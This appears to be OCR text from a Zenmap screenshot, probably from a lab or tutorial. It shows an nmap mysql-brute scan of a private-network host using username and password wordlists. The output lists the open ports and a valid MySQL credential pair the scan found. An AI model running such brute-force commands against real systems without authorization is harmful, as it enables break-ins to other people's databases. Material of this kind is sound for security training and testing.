 Zenmap
Scan Tools Profile Help
Target: 192.168.1.114 Profile: Scan Cancel
Command: nmap --script mysql-brute --script-args userdb=user.txt,passdb=pass.txt 192.168.1.114
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
nmap --script mysql-brute --script-args userdb=user.txt,passdb=pass.txt 192.16... Details
192.168.1.114
estándar romance
Nmap scan report for 192.168.1.114
Host is up (0.13s latency).
Not shown: 994 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3306/tcp open mysql
| mysql-brute:
| Accounts:
| EDE:ede - Valid credentials
|_ Statistics: Performed 43 guesses in 8 seconds, average tps: 5.4
MAC Address: 0A:AF:EB:06:8A:BD (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 24.45 seconds
Filter Hosts